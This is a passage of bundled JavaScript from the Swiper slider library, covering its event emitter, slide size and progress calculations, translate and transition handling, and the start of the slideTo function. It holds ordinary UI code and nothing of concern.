        self2.eventsListeners[event] = [];
      self2.eventsListeners[event][method](handler);
    });
    return self2;
  },
  once(events2, handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    function onceHandler() {
      self2.off(events2, onceHandler);
      if (onceHandler.__emitterProxy) {
        delete onceHandler.__emitterProxy;
      }
      for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }
      handler.apply(self2, args);
    }
    onceHandler.__emitterProxy = handler;
    return self2.on(events2, onceHandler, priority);
  },
  onAny(handler, priority) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (typeof handler !== "function")
      return self2;
    const method = priority ? "unshift" : "push";
    if (self2.eventsAnyListeners.indexOf(handler) < 0) {
      self2.eventsAnyListeners[method](handler);
    }
    return self2;
  },
  offAny(handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsAnyListeners)
      return self2;
    const index2 = self2.eventsAnyListeners.indexOf(handler);
    if (index2 >= 0) {
      self2.eventsAnyListeners.splice(index2, 1);
    }
    return self2;
  },
  off(events2, handler) {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    events2.split(" ").forEach((event) => {
      if (typeof handler === "undefined") {
        self2.eventsListeners[event] = [];
      } else if (self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler, index2) => {
          if (eventHandler === handler || eventHandler.__emitterProxy && eventHandler.__emitterProxy === handler) {
            self2.eventsListeners[event].splice(index2, 1);
          }
        });
      }
    });
    return self2;
  },
  emit() {
    const self2 = this;
    if (!self2.eventsListeners || self2.destroyed)
      return self2;
    if (!self2.eventsListeners)
      return self2;
    let events2;
    let data;
    let context3;
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    if (typeof args[0] === "string" || Array.isArray(args[0])) {
      events2 = args[0];
      data = args.slice(1, args.length);
      context3 = self2;
    } else {
      events2 = args[0].events;
      data = args[0].data;
      context3 = args[0].context || self2;
    }
    data.unshift(context3);
    const eventsArray = Array.isArray(events2) ? events2 : events2.split(" ");
    eventsArray.forEach((event) => {
      if (self2.eventsAnyListeners && self2.eventsAnyListeners.length) {
        self2.eventsAnyListeners.forEach((eventHandler) => {
          eventHandler.apply(context3, [event, ...data]);
        });
      }
      if (self2.eventsListeners && self2.eventsListeners[event]) {
        self2.eventsListeners[event].forEach((eventHandler) => {
          eventHandler.apply(context3, data);
        });
      }
    });
    return self2;
  }
};
function updateSize() {
  const swiper = this;
  let width;
  let height;
  const $el = swiper.$el;
  if (typeof swiper.params.width !== "undefined" && swiper.params.width !== null) {
    width = swiper.params.width;
  } else {
    width = $el[0].clientWidth;
  }
  if (typeof swiper.params.height !== "undefined" && swiper.params.height !== null) {
    height = swiper.params.height;
  } else {
    height = $el[0].clientHeight;
  }
  if (width === 0 && swiper.isHorizontal() || height === 0 && swiper.isVertical()) {
    return;
  }
  width = width - parseInt($el.css("padding-left") || 0, 10) - parseInt($el.css("padding-right") || 0, 10);
  height = height - parseInt($el.css("padding-top") || 0, 10) - parseInt($el.css("padding-bottom") || 0, 10);
  if (Number.isNaN(width))
    width = 0;
  if (Number.isNaN(height))
    height = 0;
  Object.assign(swiper, {
    width,
    height,
    size: swiper.isHorizontal() ? width : height
  });
}
function updateSlides() {
  const swiper = this;
  function getDirectionLabel(property) {
    if (swiper.isHorizontal()) {
      return property;
    }
    return {
      "width": "height",
      "margin-top": "margin-left",
      "margin-bottom ": "margin-right",
      "margin-left": "margin-top",
      "margin-right": "margin-bottom",
      "padding-left": "padding-top",
      "padding-right": "padding-bottom",
      "marginRight": "marginBottom"
    }[property];
  }
  function getDirectionPropertyValue(node, label) {
    return parseFloat(node.getPropertyValue(getDirectionLabel(label)) || 0);
  }
  const params = swiper.params;
  const {
    $wrapperEl,
    size: swiperSize,
    rtlTranslate: rtl,
    wrongRTL
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  const previousSlidesLength = isVirtual ? swiper.virtual.slides.length : swiper.slides.length;
  const slides = $wrapperEl.children(`.${swiper.params.slideClass}`);
  const slidesLength = isVirtual ? swiper.virtual.slides.length : slides.length;
  let snapGrid = [];
  const slidesGrid = [];
  const slidesSizesGrid = [];
  let offsetBefore = params.slidesOffsetBefore;
  if (typeof offsetBefore === "function") {
    offsetBefore = params.slidesOffsetBefore.call(swiper);
  }
  let offsetAfter = params.slidesOffsetAfter;
  if (typeof offsetAfter === "function") {
    offsetAfter = params.slidesOffsetAfter.call(swiper);
  }
  const previousSnapGridLength = swiper.snapGrid.length;
  const previousSlidesGridLength = swiper.slidesGrid.length;
  let spaceBetween = params.spaceBetween;
  let slidePosition = -offsetBefore;
  let prevSlideSize = 0;
  let index2 = 0;
  if (typeof swiperSize === "undefined") {
    return;
  }
  if (typeof spaceBetween === "string" && spaceBetween.indexOf("%") >= 0) {
    spaceBetween = parseFloat(spaceBetween.replace("%", "")) / 100 * swiperSize;
  }
  swiper.virtualSize = -spaceBetween;
  if (rtl)
    slides.css({
      marginLeft: "",
      marginBottom: "",
      marginTop: ""
    });
  else
    slides.css({
      marginRight: "",
      marginBottom: "",
      marginTop: ""
    });
  if (params.centeredSlides && params.cssMode) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", "");
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", "");
  }
  const gridEnabled = params.grid && params.grid.rows > 1 && swiper.grid;
  if (gridEnabled) {
    swiper.grid.initSlides(slidesLength);
  }
  let slideSize;
  const shouldResetSlideSize = params.slidesPerView === "auto" && params.breakpoints && Object.keys(params.breakpoints).filter((key) => {
    return typeof params.breakpoints[key].slidesPerView !== "undefined";
  }).length > 0;
  for (let i = 0; i < slidesLength; i += 1) {
    slideSize = 0;
    const slide2 = slides.eq(i);
    if (gridEnabled) {
      swiper.grid.updateSlide(i, slide2, slidesLength, getDirectionLabel);
    }
    if (slide2.css("display") === "none")
      continue;
    if (params.slidesPerView === "auto") {
      if (shouldResetSlideSize) {
        slides[i].style[getDirectionLabel("width")] = ``;
      }
      const slideStyles = getComputedStyle(slide2[0]);
      const currentTransform = slide2[0].style.transform;
      const currentWebKitTransform = slide2[0].style.webkitTransform;
      if (currentTransform) {
        slide2[0].style.transform = "none";
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = "none";
      }
      if (params.roundLengths) {
        slideSize = swiper.isHorizontal() ? slide2.outerWidth(true) : slide2.outerHeight(true);
      } else {
        const width = getDirectionPropertyValue(slideStyles, "width");
        const paddingLeft = getDirectionPropertyValue(slideStyles, "padding-left");
        const paddingRight = getDirectionPropertyValue(slideStyles, "padding-right");
        const marginLeft = getDirectionPropertyValue(slideStyles, "margin-left");
        const marginRight = getDirectionPropertyValue(slideStyles, "margin-right");
        const boxSizing = slideStyles.getPropertyValue("box-sizing");
        if (boxSizing && boxSizing === "border-box") {
          slideSize = width + marginLeft + marginRight;
        } else {
          const {
            clientWidth,
            offsetWidth
          } = slide2[0];
          slideSize = width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
        }
      }
      if (currentTransform) {
        slide2[0].style.transform = currentTransform;
      }
      if (currentWebKitTransform) {
        slide2[0].style.webkitTransform = currentWebKitTransform;
      }
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
    } else {
      slideSize = (swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
      if (params.roundLengths)
        slideSize = Math.floor(slideSize);
      if (slides[i]) {
        slides[i].style[getDirectionLabel("width")] = `${slideSize}px`;
      }
    }
    if (slides[i]) {
      slides[i].swiperSlideSize = slideSize;
    }
    slidesSizesGrid.push(slideSize);
    if (params.centeredSlides) {
      slidePosition = slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
      if (prevSlideSize === 0 && i !== 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (i === 0)
        slidePosition = slidePosition - swiperSize / 2 - spaceBetween;
      if (Math.abs(slidePosition) < 1 / 1e3)
        slidePosition = 0;
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if (index2 % params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
    } else {
      if (params.roundLengths)
        slidePosition = Math.floor(slidePosition);
      if ((index2 - Math.min(swiper.params.slidesPerGroupSkip, index2)) % swiper.params.slidesPerGroup === 0)
        snapGrid.push(slidePosition);
      slidesGrid.push(slidePosition);
      slidePosition = slidePosition + slideSize + spaceBetween;
    }
    swiper.virtualSize += slideSize + spaceBetween;
    prevSlideSize = slideSize;
    index2 += 1;
  }
  swiper.virtualSize = Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
  if (rtl && wrongRTL && (params.effect === "slide" || params.effect === "coverflow")) {
    $wrapperEl.css({
      width: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (params.setWrapperSize) {
    $wrapperEl.css({
      [getDirectionLabel("width")]: `${swiper.virtualSize + params.spaceBetween}px`
    });
  }
  if (gridEnabled) {
    swiper.grid.updateWrapperSize(slideSize, snapGrid, getDirectionLabel);
  }
  if (!params.centeredSlides) {
    const newSlidesGrid = [];
    for (let i = 0; i < snapGrid.length; i += 1) {
      let slidesGridItem = snapGrid[i];
      if (params.roundLengths)
        slidesGridItem = Math.floor(slidesGridItem);
      if (snapGrid[i] <= swiper.virtualSize - swiperSize) {
        newSlidesGrid.push(slidesGridItem);
      }
    }
    snapGrid = newSlidesGrid;
    if (Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1) {
      snapGrid.push(swiper.virtualSize - swiperSize);
    }
  }
  if (snapGrid.length === 0)
    snapGrid = [0];
  if (params.spaceBetween !== 0) {
    const key = swiper.isHorizontal() && rtl ? "marginLeft" : getDirectionLabel("marginRight");
    slides.filter((_, slideIndex) => {
      if (!params.cssMode)
        return true;
      if (slideIndex === slides.length - 1) {
        return false;
      }
      return true;
    }).css({
      [key]: `${spaceBetween}px`
    });
  }
  if (params.centeredSlides && params.centeredSlidesBounds) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    const maxSnap = allSlidesSize - swiperSize;
    snapGrid = snapGrid.map((snap3) => {
      if (snap3 < 0)
        return -offsetBefore;
      if (snap3 > maxSnap)
        return maxSnap + offsetAfter;
      return snap3;
    });
  }
  if (params.centerInsufficientSlides) {
    let allSlidesSize = 0;
    slidesSizesGrid.forEach((slideSizeValue) => {
      allSlidesSize += slideSizeValue + (params.spaceBetween ? params.spaceBetween : 0);
    });
    allSlidesSize -= params.spaceBetween;
    if (allSlidesSize < swiperSize) {
      const allSlidesOffset = (swiperSize - allSlidesSize) / 2;
      snapGrid.forEach((snap3, snapIndex) => {
        snapGrid[snapIndex] = snap3 - allSlidesOffset;
      });
      slidesGrid.forEach((snap3, snapIndex) => {
        slidesGrid[snapIndex] = snap3 + allSlidesOffset;
      });
    }
  }
  Object.assign(swiper, {
    slides,
    snapGrid,
    slidesGrid,
    slidesSizesGrid
  });
  if (params.centeredSlides && params.cssMode && !params.centeredSlidesBounds) {
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-before", `${-snapGrid[0]}px`);
    setCSSProperty(swiper.wrapperEl, "--swiper-centered-offset-after", `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
    const addToSnapGrid = -swiper.snapGrid[0];
    const addToSlidesGrid = -swiper.slidesGrid[0];
    swiper.snapGrid = swiper.snapGrid.map((v) => v + addToSnapGrid);
    swiper.slidesGrid = swiper.slidesGrid.map((v) => v + addToSlidesGrid);
  }
  if (slidesLength !== previousSlidesLength) {
    swiper.emit("slidesLengthChange");
  }
  if (snapGrid.length !== previousSnapGridLength) {
    if (swiper.params.watchOverflow)
      swiper.checkOverflow();
    swiper.emit("snapGridLengthChange");
  }
  if (slidesGrid.length !== previousSlidesGridLength) {
    swiper.emit("slidesGridLengthChange");
  }
  if (params.watchSlidesProgress) {
    swiper.updateSlidesOffset();
  }
  if (!isVirtual && !params.cssMode && (params.effect === "slide" || params.effect === "fade")) {
    const backFaceHiddenClass = `${params.containerModifierClass}backface-hidden`;
    const hasClassBackfaceClassAdded = swiper.$el.hasClass(backFaceHiddenClass);
    if (slidesLength <= params.maxBackfaceHiddenSlides) {
      if (!hasClassBackfaceClassAdded)
        swiper.$el.addClass(backFaceHiddenClass);
    } else if (hasClassBackfaceClassAdded) {
      swiper.$el.removeClass(backFaceHiddenClass);
    }
  }
}
function updateAutoHeight(speed) {
  const swiper = this;
  const activeSlides = [];
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  let newHeight = 0;
  let i;
  if (typeof speed === "number") {
    swiper.setTransition(speed);
  } else if (speed === true) {
    swiper.setTransition(swiper.params.speed);
  }
  const getSlideByIndex = (index2) => {
    if (isVirtual) {
      return swiper.slides.filter((el) => parseInt(el.getAttribute("data-swiper-slide-index"), 10) === index2)[0];
    }
    return swiper.slides.eq(index2)[0];
  };
  if (swiper.params.slidesPerView !== "auto" && swiper.params.slidesPerView > 1) {
    if (swiper.params.centeredSlides) {
      (swiper.visibleSlides || $([])).each((slide2) => {
        activeSlides.push(slide2);
      });
    } else {
      for (i = 0; i < Math.ceil(swiper.params.slidesPerView); i += 1) {
        const index2 = swiper.activeIndex + i;
        if (index2 > swiper.slides.length && !isVirtual)
          break;
        activeSlides.push(getSlideByIndex(index2));
      }
    }
  } else {
    activeSlides.push(getSlideByIndex(swiper.activeIndex));
  }
  for (i = 0; i < activeSlides.length; i += 1) {
    if (typeof activeSlides[i] !== "undefined") {
      const height = activeSlides[i].offsetHeight;
      newHeight = height > newHeight ? height : newHeight;
    }
  }
  if (newHeight || newHeight === 0)
    swiper.$wrapperEl.css("height", `${newHeight}px`);
}
function updateSlidesOffset() {
  const swiper = this;
  const slides = swiper.slides;
  for (let i = 0; i < slides.length; i += 1) {
    slides[i].swiperSlideOffset = swiper.isHorizontal() ? slides[i].offsetLeft : slides[i].offsetTop;
  }
}
function updateSlidesProgress(translate2) {
  if (translate2 === void 0) {
    translate2 = this && this.translate || 0;
  }
  const swiper = this;
  const params = swiper.params;
  const {
    slides,
    rtlTranslate: rtl,
    snapGrid
  } = swiper;
  if (slides.length === 0)
    return;
  if (typeof slides[0].swiperSlideOffset === "undefined")
    swiper.updateSlidesOffset();
  let offsetCenter = -translate2;
  if (rtl)
    offsetCenter = translate2;
  slides.removeClass(params.slideVisibleClass);
  swiper.visibleSlidesIndexes = [];
  swiper.visibleSlides = [];
  for (let i = 0; i < slides.length; i += 1) {
    const slide2 = slides[i];
    let slideOffset = slide2.swiperSlideOffset;
    if (params.cssMode && params.centeredSlides) {
      slideOffset -= slides[0].swiperSlideOffset;
    }
    const slideProgress = (offsetCenter + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const originalSlideProgress = (offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate() : 0) - slideOffset) / (slide2.swiperSlideSize + params.spaceBetween);
    const slideBefore = -(offsetCenter - slideOffset);
    const slideAfter = slideBefore + swiper.slidesSizesGrid[i];
    const isVisible = slideBefore >= 0 && slideBefore < swiper.size - 1 || slideAfter > 1 && slideAfter <= swiper.size || slideBefore <= 0 && slideAfter >= swiper.size;
    if (isVisible) {
      swiper.visibleSlides.push(slide2);
      swiper.visibleSlidesIndexes.push(i);
      slides.eq(i).addClass(params.slideVisibleClass);
    }
    slide2.progress = rtl ? -slideProgress : slideProgress;
    slide2.originalProgress = rtl ? -originalSlideProgress : originalSlideProgress;
  }
  swiper.visibleSlides = $(swiper.visibleSlides);
}
function updateProgress(translate2) {
  const swiper = this;
  if (typeof translate2 === "undefined") {
    const multiplier = swiper.rtlTranslate ? -1 : 1;
    translate2 = swiper && swiper.translate && swiper.translate * multiplier || 0;
  }
  const params = swiper.params;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  let {
    progress,
    isBeginning,
    isEnd
  } = swiper;
  const wasBeginning = isBeginning;
  const wasEnd = isEnd;
  if (translatesDiff === 0) {
    progress = 0;
    isBeginning = true;
    isEnd = true;
  } else {
    progress = (translate2 - swiper.minTranslate()) / translatesDiff;
    isBeginning = progress <= 0;
    isEnd = progress >= 1;
  }
  Object.assign(swiper, {
    progress,
    isBeginning,
    isEnd
  });
  if (params.watchSlidesProgress || params.centeredSlides && params.autoHeight)
    swiper.updateSlidesProgress(translate2);
  if (isBeginning && !wasBeginning) {
    swiper.emit("reachBeginning toEdge");
  }
  if (isEnd && !wasEnd) {
    swiper.emit("reachEnd toEdge");
  }
  if (wasBeginning && !isBeginning || wasEnd && !isEnd) {
    swiper.emit("fromEdge");
  }
  swiper.emit("progress", progress);
}
function updateSlidesClasses() {
  const swiper = this;
  const {
    slides,
    params,
    $wrapperEl,
    activeIndex,
    realIndex
  } = swiper;
  const isVirtual = swiper.virtual && params.virtual.enabled;
  slides.removeClass(`${params.slideActiveClass} ${params.slideNextClass} ${params.slidePrevClass} ${params.slideDuplicateActiveClass} ${params.slideDuplicateNextClass} ${params.slideDuplicatePrevClass}`);
  let activeSlide;
  if (isVirtual) {
    activeSlide = swiper.$wrapperEl.find(`.${params.slideClass}[data-swiper-slide-index="${activeIndex}"]`);
  } else {
    activeSlide = slides.eq(activeIndex);
  }
  activeSlide.addClass(params.slideActiveClass);
  if (params.loop) {
    if (activeSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${realIndex}"]`).addClass(params.slideDuplicateActiveClass);
    }
  }
  let nextSlide = activeSlide.nextAll(`.${params.slideClass}`).eq(0).addClass(params.slideNextClass);
  if (params.loop && nextSlide.length === 0) {
    nextSlide = slides.eq(0);
    nextSlide.addClass(params.slideNextClass);
  }
  let prevSlide = activeSlide.prevAll(`.${params.slideClass}`).eq(0).addClass(params.slidePrevClass);
  if (params.loop && prevSlide.length === 0) {
    prevSlide = slides.eq(-1);
    prevSlide.addClass(params.slidePrevClass);
  }
  if (params.loop) {
    if (nextSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${nextSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicateNextClass);
    }
    if (prevSlide.hasClass(params.slideDuplicateClass)) {
      $wrapperEl.children(`.${params.slideClass}:not(.${params.slideDuplicateClass})[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    } else {
      $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass}[data-swiper-slide-index="${prevSlide.attr("data-swiper-slide-index")}"]`).addClass(params.slideDuplicatePrevClass);
    }
  }
  swiper.emitSlidesClasses();
}
function updateActiveIndex(newActiveIndex) {
  const swiper = this;
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  const {
    slidesGrid,
    snapGrid,
    params,
    activeIndex: previousIndex,
    realIndex: previousRealIndex,
    snapIndex: previousSnapIndex
  } = swiper;
  let activeIndex = newActiveIndex;
  let snapIndex;
  if (typeof activeIndex === "undefined") {
    for (let i = 0; i < slidesGrid.length; i += 1) {
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1] - (slidesGrid[i + 1] - slidesGrid[i]) / 2) {
          activeIndex = i;
        } else if (translate2 >= slidesGrid[i] && translate2 < slidesGrid[i + 1]) {
          activeIndex = i + 1;
        }
      } else if (translate2 >= slidesGrid[i]) {
        activeIndex = i;
      }
    }
    if (params.normalizeSlideIndex) {
      if (activeIndex < 0 || typeof activeIndex === "undefined")
        activeIndex = 0;
    }
  }
  if (snapGrid.indexOf(translate2) >= 0) {
    snapIndex = snapGrid.indexOf(translate2);
  } else {
    const skip = Math.min(params.slidesPerGroupSkip, activeIndex);
    snapIndex = skip + Math.floor((activeIndex - skip) / params.slidesPerGroup);
  }
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if (activeIndex === previousIndex) {
    if (snapIndex !== previousSnapIndex) {
      swiper.snapIndex = snapIndex;
      swiper.emit("snapIndexChange");
    }
    return;
  }
  const realIndex = parseInt(swiper.slides.eq(activeIndex).attr("data-swiper-slide-index") || activeIndex, 10);
  Object.assign(swiper, {
    snapIndex,
    realIndex,
    previousIndex,
    activeIndex
  });
  swiper.emit("activeIndexChange");
  swiper.emit("snapIndexChange");
  if (previousRealIndex !== realIndex) {
    swiper.emit("realIndexChange");
  }
  if (swiper.initialized || swiper.params.runCallbacksOnInit) {
    swiper.emit("slideChange");
  }
}
function updateClickedSlide(e) {
  const swiper = this;
  const params = swiper.params;
  const slide2 = $(e).closest(`.${params.slideClass}`)[0];
  let slideFound = false;
  let slideIndex;
  if (slide2) {
    for (let i = 0; i < swiper.slides.length; i += 1) {
      if (swiper.slides[i] === slide2) {
        slideFound = true;
        slideIndex = i;
        break;
      }
    }
  }
  if (slide2 && slideFound) {
    swiper.clickedSlide = slide2;
    if (swiper.virtual && swiper.params.virtual.enabled) {
      swiper.clickedIndex = parseInt($(slide2).attr("data-swiper-slide-index"), 10);
    } else {
      swiper.clickedIndex = slideIndex;
    }
  } else {
    swiper.clickedSlide = void 0;
    swiper.clickedIndex = void 0;
    return;
  }
  if (params.slideToClickedSlide && swiper.clickedIndex !== void 0 && swiper.clickedIndex !== swiper.activeIndex) {
    swiper.slideToClickedSlide();
  }
}
var update = {
  updateSize,
  updateSlides,
  updateAutoHeight,
  updateSlidesOffset,
  updateSlidesProgress,
  updateProgress,
  updateSlidesClasses,
  updateActiveIndex,
  updateClickedSlide
};
function getSwiperTranslate(axis) {
  if (axis === void 0) {
    axis = this.isHorizontal() ? "x" : "y";
  }
  const swiper = this;
  const {
    params,
    rtlTranslate: rtl,
    translate: translate2,
    $wrapperEl
  } = swiper;
  if (params.virtualTranslate) {
    return rtl ? -translate2 : translate2;
  }
  if (params.cssMode) {
    return translate2;
  }
  let currentTranslate = getTranslate($wrapperEl[0], axis);
  if (rtl)
    currentTranslate = -currentTranslate;
  return currentTranslate || 0;
}
function setTranslate(translate2, byController) {
  const swiper = this;
  const {
    rtlTranslate: rtl,
    params,
    $wrapperEl,
    wrapperEl,
    progress
  } = swiper;
  let x = 0;
  let y = 0;
  const z = 0;
  if (swiper.isHorizontal()) {
    x = rtl ? -translate2 : translate2;
  } else {
    y = translate2;
  }
  if (params.roundLengths) {
    x = Math.floor(x);
    y = Math.floor(y);
  }
  if (params.cssMode) {
    wrapperEl[swiper.isHorizontal() ? "scrollLeft" : "scrollTop"] = swiper.isHorizontal() ? -x : -y;
  } else if (!params.virtualTranslate) {
    $wrapperEl.transform(`translate3d(${x}px, ${y}px, ${z}px)`);
  }
  swiper.previousTranslate = swiper.translate;
  swiper.translate = swiper.isHorizontal() ? x : y;
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (translate2 - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== progress) {
    swiper.updateProgress(translate2);
  }
  swiper.emit("setTranslate", swiper.translate, byController);
}
function minTranslate() {
  return -this.snapGrid[0];
}
function maxTranslate() {
  return -this.snapGrid[this.snapGrid.length - 1];
}
function translateTo(translate2, speed, runCallbacks, translateBounds, internal) {
  if (translate2 === void 0) {
    translate2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (translateBounds === void 0) {
    translateBounds = true;
  }
  const swiper = this;
  const {
    params,
    wrapperEl
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return false;
  }
  const minTranslate2 = swiper.minTranslate();
  const maxTranslate2 = swiper.maxTranslate();
  let newTranslate;
  if (translateBounds && translate2 > minTranslate2)
    newTranslate = minTranslate2;
  else if (translateBounds && translate2 < maxTranslate2)
    newTranslate = maxTranslate2;
  else
    newTranslate = translate2;
  swiper.updateProgress(newTranslate);
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    if (speed === 0) {
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = -newTranslate;
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: -newTranslate,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: -newTranslate,
        behavior: "smooth"
      });
    }
    return true;
  }
  if (speed === 0) {
    swiper.setTransition(0);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionEnd");
    }
  } else {
    swiper.setTransition(speed);
    swiper.setTranslate(newTranslate);
    if (runCallbacks) {
      swiper.emit("beforeTransitionStart", speed, internal);
      swiper.emit("transitionStart");
    }
    if (!swiper.animating) {
      swiper.animating = true;
      if (!swiper.onTranslateToWrapperTransitionEnd) {
        swiper.onTranslateToWrapperTransitionEnd = function transitionEnd2(e) {
          if (!swiper || swiper.destroyed)
            return;
          if (e.target !== this)
            return;
          swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
          swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
          swiper.onTranslateToWrapperTransitionEnd = null;
          delete swiper.onTranslateToWrapperTransitionEnd;
          if (runCallbacks) {
            swiper.emit("transitionEnd");
          }
        };
      }
      swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onTranslateToWrapperTransitionEnd);
      swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onTranslateToWrapperTransitionEnd);
    }
  }
  return true;
}
var translate = {
  getTranslate: getSwiperTranslate,
  setTranslate,
  minTranslate,
  maxTranslate,
  translateTo
};
function setTransition(duration, byController) {
  const swiper = this;
  if (!swiper.params.cssMode) {
    swiper.$wrapperEl.transition(duration);
  }
  swiper.emit("setTransition", duration, byController);
}
function transitionEmit(_ref) {
  let {
    swiper,
    runCallbacks,
    direction,
    step
  } = _ref;
  const {
    activeIndex,
    previousIndex
  } = swiper;
  let dir = direction;
  if (!dir) {
    if (activeIndex > previousIndex)
      dir = "next";
    else if (activeIndex < previousIndex)
      dir = "prev";
    else
      dir = "reset";
  }
  swiper.emit(`transition${step}`);
  if (runCallbacks && activeIndex !== previousIndex) {
    if (dir === "reset") {
      swiper.emit(`slideResetTransition${step}`);
      return;
    }
    swiper.emit(`slideChangeTransition${step}`);
    if (dir === "next") {
      swiper.emit(`slideNextTransition${step}`);
    } else {
      swiper.emit(`slidePrevTransition${step}`);
    }
  }
}
function transitionStart(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  if (params.cssMode)
    return;
  if (params.autoHeight) {
    swiper.updateAutoHeight();
  }
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "Start"
  });
}
function transitionEnd(runCallbacks, direction) {
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params
  } = swiper;
  swiper.animating = false;
  if (params.cssMode)
    return;
  swiper.setTransition(0);
  transitionEmit({
    swiper,
    runCallbacks,
    direction,
    step: "End"
  });
}
var transition = {
  setTransition,
  transitionStart,
  transitionEnd
};
function slideTo(index2, speed, runCallbacks, internal, initial) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 !== "number" && typeof index2 !== "string") {
    throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof index2}] given.`);
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let slideIndex = index2;
  if (slideIndex < 0)
    slideIndex = 0;
  const {
    params,
    snapGrid,
    slidesGrid,
    previousIndex,
    activeIndex,
    rtlTranslate: rtl,
    wrapperEl,
    enabled
  } = swiper;
  if (swiper.animating && params.preventInteractionOnTransition || !enabled && !internal && !initial) {
    return false;
  }
  const skip = Math.min(swiper.params.slidesPerGroupSkip, slideIndex);
  let snapIndex = skip + Math.floor((slideIndex - skip) / swiper.params.slidesPerGroup);
  if (snapIndex >= snapGrid.length)
    snapIndex = snapGrid.length - 1;
  if ((activeIndex || params.initialSlide || 0) === (previousIndex || 0) && runCallbacks) {
    swiper.emit("beforeSlideChangeStart");
  }
  const translate2 = -snapGrid[snapIndex];
  swiper.updateProgress(translate2);
  if (params.normalizeSlideIndex) {
    for (let i = 0; i < slidesGrid.length; i += 1) {
